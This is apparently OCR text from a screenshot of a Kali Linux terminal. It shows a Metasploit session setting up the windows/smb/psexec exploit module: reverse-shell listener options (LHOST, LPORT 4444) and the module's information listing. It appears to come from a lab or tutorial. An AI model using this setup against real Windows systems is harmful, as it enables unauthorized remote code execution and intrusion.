 kali@kali: ~
File Actions Edit View Help
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.233.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > setg LHOST 10.18.21.236
LHOST => 10.18.21.236
msf6 exploit(windows/smb/psexec) > info
Name: Microsoft Windows Authenticated User Code Execution
Module: exploit/windows/smb/psexec
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Manual
Disclosed: 1999-01-01
Provided by:
hdm <x@hdm.io>
Royce Davis <rdavis@accuvant.com>
Fixit42
20:10